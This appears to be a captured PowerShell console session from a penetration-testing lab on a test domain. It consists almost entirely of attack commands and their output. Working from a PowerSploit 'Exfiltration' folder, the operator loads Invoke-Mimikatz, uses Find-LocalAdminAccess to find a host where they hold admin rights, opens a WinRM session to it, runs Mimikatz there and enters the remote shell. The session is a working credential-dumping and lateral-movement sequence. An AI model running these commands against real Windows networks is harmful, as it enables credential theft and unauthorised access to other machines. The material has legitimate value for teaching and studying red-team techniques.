 PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> . .\Invoke-Mimikatz.ps1
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> Find-LocalAdminAccess
WIN-QFAUFPLUUNJ.ps.local
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> $sess = New-PSSession -ComputerName WIN-QFAUFPLUUNJ.ps.local
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> $sess
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
1 WinRM1 WIN-QFAUFPLU... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> Invoke-Command -Session $sess -FilePath .\Invoke-Mimikatz.ps1
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> Enter-PSSession -Session
Enter-PSSession : Missing an argument for parameter 'Session'. Specify a parameter of type 'System.Management.Automation.Runspaces.PSSession' and try again.
At line:1 char:17
+ Enter-PSSession -Session
+ ~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Enter-PSSession], ParameterBindingException
+ FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.EnterPSSessionCommand
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> Enter-PSSession -Session $sess
[WIN-QFAUFPLUUNJ.ps.local]: PS C:\Users\user1\Documents>